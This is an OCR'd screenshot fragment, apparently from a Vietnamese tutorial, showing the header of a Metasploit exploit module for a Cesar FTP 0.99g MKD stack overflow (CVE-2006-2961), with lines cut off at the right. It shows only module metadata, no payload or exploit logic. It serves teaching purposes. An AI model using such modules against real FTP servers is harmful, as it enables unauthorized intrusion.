
class Metasploit3 < Msf::Exploit::Remote  #Khai báo l
     Rank = AverageRanking

#Do khai thác chương trình Cesar FTP qua giao thức FT
     include Msf::Exploit::Remote::Ftp

#Phương thức khởi tạo dùng để cài đặt các thông tin v
     def initialize(info = {})

          super(update_info(info,    

    'Name'           => 'Cesar FTP 0.99g MKD Command 
    'Description'    => %q{   #Miêu tả về lỗi

        This module exploits a stack overflow in the 
        You must have valid credentials to trigger th
        only get one chance, so choose your target ca
    },

    'Author'         => 'MC',   #tên của tác giả lỗ hổ
    'License'        => MSF_LICENSE,   #loại License

    'Version'        => '$Revision: 7853 $',

    'References'     =>   #Các thông tin tham khảo về
        [

            [ 'CVE', '2006-2961'],

            [ 'OSVDB', '26364'],
